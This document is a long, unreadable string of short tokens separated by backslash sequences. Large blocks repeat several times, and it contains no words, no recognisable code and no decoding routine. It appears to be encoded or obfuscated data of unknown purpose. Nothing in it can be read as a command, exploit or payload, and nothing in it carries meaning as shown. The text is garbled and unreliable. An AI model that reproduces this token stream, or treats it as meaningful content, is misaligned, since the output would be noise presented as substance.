\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\